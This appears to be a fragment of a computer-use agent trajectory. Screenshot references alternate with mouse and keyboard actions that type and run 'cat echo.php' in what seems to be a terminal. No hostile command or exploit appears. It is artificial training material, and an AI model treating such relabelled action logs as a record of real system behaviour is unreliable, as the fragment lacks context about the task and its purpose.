
left_click(1057, 348)
type("cat ")

type("test")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("echo.php")

key("Return")

left_click_drag(517, 575, 438, 571)
